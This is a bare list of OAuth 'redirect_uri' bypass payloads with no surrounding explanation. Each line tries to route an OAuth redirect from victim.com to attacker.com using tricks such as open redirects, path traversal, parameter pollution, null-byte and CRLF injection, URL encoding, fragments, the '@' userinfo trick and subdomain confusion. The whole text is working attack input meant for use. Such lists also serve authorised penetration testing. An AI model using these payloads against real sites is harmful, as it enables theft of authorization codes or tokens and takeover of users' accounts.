 redirect_uri=https://victim.com/redirect?url=https://attacker.com

redirect_uri=https://victim.com/../../../../attacker.com

redirect_uri=https://victim.com&redirect_uri=https://attacker.com

redirect_uri=https://victim.com%00https://attacker.com

redirect_uri=https%3A%2F%2Fvictim.com%2Fredirect%3Furl%3Dhttps%3A%2F%2Fattacker.com

redirect_uri=https://victim.com#https://attacker.com

redirect_uri=https://victim.com?redirect=https://attacker.com

redirect_uri=https://other.com/redirect?url=https://attacker.com

redirect_uri=https://victim.com/#https://attacker.com

redirect_uri=http://https://attacker.com

redirect_uri=https://victim.com?context=https://attacker.com

redirect_uri=https://victim.com.attacker.com

redirect_uri=https://victim.com@attacker.com

redirect_uri=https://victim.com\@attacker.com

redirect_uri=https://victim.com%0A%0Dhttps://attacker.com

redirect_uri=https://victim.com?@attacker.com

redirect_uri=https://victim.com&state=//attacker.com

redirect_uri=https://victim.com&state=%40attacker.com

redirect_uri=https://victim.com&state=../../../../attacker.com